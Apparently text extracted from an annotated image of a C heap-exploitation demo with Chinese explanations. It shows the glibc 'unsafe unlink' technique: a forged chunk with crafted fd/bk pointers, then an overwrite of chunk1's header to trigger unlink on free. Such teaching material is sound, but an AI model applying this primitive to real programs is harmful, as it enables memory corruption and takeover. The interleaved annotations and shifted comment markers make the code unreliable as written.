 uint64_t *chunk1_ptr = (uint64_t*) malloc(0x80); //chunk1
fprintf(stderr, "chunk0_ptr: %p -> %p\n", &chunk0_ptr, chunk0_ptr);
fprintf(stderr, "victim chunk: %p\n\n", chunk1_ptr);
用于保证fakechunk在free时
能够绕过验证
/* pass this check: (chunksize(P) != prev_size (next_chunk(P)) == False
chunk0_ptr[1] = 0x0; // or 0x8, 0x80 */ 设置chunk0内部fake chunk的size字段
// pass this check: (P->fd->bk != P || P->bk->fd != P) == False
chunk0_ptr[2] = (uint64_t) &chunk0_ptr - 0x18; // fake chunk in chunk0
chunk0_ptr[3] = (uint64_t) &chunk0_ptr - 0x10; 设置chunk0内部fake chunk的fd、bk字段
fprintf(stderr, "fake fd: %p = &chunk0_ptr-0x18\n", (void *) chunk0_ptr[2]);
fprintf(stderr, "fake bk: %p = &chunk0_ptr-0x10\n\n", (void*) chunk0_ptr[3]);
uint64_t *chunk1_hdr = (void *)chunk1_ptr - 0x10; // overwrite chunk1
chunk1_hdr[0] = 0x80; // prev_size
chunk1_hdr[1] &= ~1; // PREV_INUSE
设置chunk1的presize和size字
段，presize字段使chunk1的上
一个chunk为fakechunk，size
字段中将inuse字段设置为0，
即将fake chunk设置为free状态
/* int *t[10], i; // tcache
for (i = 0; i < 7; i++) {
t[i] = malloc(0x80);
}
for (i = 0; i < 7; i++) {
free(t[i]);
} */
释放chunk1，触发chunk1
与fakechunk的合并，即导
致fakechunk的unlink操作，
即FD->bk=BK
BK->fd=FD
free(chunk1_ptr); // unlink